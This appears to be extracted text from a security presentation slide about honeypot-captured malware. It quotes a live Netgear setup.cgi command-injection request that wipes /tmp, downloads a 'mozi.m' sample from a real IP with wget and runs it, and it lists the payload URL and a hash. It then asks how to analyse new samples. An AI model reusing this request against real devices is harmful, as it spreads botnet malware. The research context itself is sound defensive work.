 Starts with a honeyp
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm -rf
/tmp/* wget http://221.192.244.242:4855/mozi.m -o /tmp/
netgear sh netgear&curpath=/&currentsetting.htm=1
Honeypot
http://221.192.244.242:4855/mozi.m
034c8c51a58be11ca620ce3eb0d43d5a59275d2f
Not shown on VirusTotal when we saw it
?
So many new samples,
what to do next?
• High interactive honeypot?
• Run it in a sandbox?
• Statical analysis?
• Let's put AI there!